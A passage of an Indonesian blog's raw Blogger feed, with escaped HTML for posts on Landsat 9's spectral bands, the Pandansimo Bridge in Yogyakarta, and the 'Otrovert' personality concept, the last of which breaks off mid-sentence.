justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, 